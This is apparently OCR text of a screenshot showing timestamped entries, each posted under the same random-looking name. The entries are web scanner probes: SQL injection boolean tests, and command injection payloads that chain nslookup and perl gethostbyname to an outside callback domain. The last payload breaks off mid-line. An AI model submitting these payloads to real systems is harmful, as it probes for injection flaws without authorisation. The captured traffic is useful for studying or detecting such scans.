
2026-06-08 20:28:02 - wUmrLVWz
-1 OR 2+940-940-1=​0+0+0+1
2026-06-08 20:27:59 - wUmrLVWz
-1 OR 3+970-970-1=​0+0+0+1 --
2026-06-08 20:27:57 - wUmrLVWz
-1 OR 2+970-970-1=​0+0+0+1 --
2026-06-08 20:27:52 - wUmrLVWz
;(nslookup
hitgknqntvlgbe1dc5.​bxss.​me||perl
-e
"gethostbyname('hitgknqntvlgbe1dc5.​bxss.​me
')")|
(nslookup
hitgknqntvlgbe1dc5.​bxss.​me||perl
-e
"gethostbyname('hitgknqntvlgbe1dc5.​bxss.​me
')")&
(nslookup
hitgknqntvlgbe1dc5.​bxss.​me||perl
-e